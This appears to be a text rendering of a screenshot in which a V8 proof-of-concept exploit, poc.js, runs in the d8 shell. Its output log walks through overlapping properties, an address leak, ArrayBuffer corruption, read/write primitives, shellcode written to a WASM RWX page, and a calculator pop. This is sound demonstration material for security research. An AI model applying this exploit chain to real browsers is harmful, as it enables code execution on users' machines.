 Command Prompt
C:\dev\v8\v8\out\x64.debug>d8 C:\Users\User\Desktop\poc.js
[+] Finding Overlapping Properties...
[+] Properties p6 and p25 overlap!
[+] Leaking ArrayBuffer Address...
[+] ArrayBuffer Address: 0x37abf70db50
[+] Corrupting ArrayBuffer Backing Store Address...
[+] Constructed Memory Read and Write Primitive!
[+] WASM Instance Address: 0x3e5240dd760
[+] WASM RWX Page Address: 0x239ae200000
[+] Writing Shellcode to RWX Wasm Page...
[+] Popping Calc...
C:\dev\v8\v8\out\x64.debug>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C